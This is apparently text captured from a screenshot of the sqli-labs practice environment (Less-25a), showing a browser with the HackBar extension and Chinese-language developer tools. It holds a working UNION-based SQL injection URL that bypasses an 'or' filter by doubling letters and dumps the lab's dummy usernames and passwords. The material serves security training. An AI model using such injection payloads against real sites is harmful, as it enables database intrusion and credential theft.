 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
ou,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~
SQLI DUMB SERIES-25
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://192.168.2.167/sqlilabs/Less-25a/?id=-1 union select
1,2,group_concat(concat_ws("~",username,passwoorrd)) from users--+
Post data Referer User Agent Cookies Add Header Clear All